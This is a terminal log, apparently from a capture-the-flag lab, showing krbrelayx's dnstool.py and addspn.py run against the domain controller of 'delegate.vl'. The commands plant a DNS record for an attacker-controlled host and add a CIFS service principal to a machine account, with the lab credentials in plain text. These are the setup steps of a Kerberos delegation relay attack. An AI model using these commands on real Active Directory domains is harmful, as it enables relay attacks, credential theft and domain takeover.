 → krbrelayx git:(master) ✗ uv run dnstool.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -r evil.delegate.vl -a add -t A -d 10.10.14.95 -dns-ip 10.129.30.148 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
→ krbrelayx git:(master) ✗ uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[!] Could not modify object, the server reports a constrained violation
[!] You either supplied a malformed SPN, or you do not have access rights to add this SPN (Validated write only allows adding SPNs matching the hostname)
[!] To add any SPN in the current domain, use --additional to add the SPN via the msDS-AdditionalDnsHostName attribute
→ krbrelayx git:(master) ✗ uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
→ krbrelayx git:(master) ✗ uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
→ krbrelayx git:(master) ✗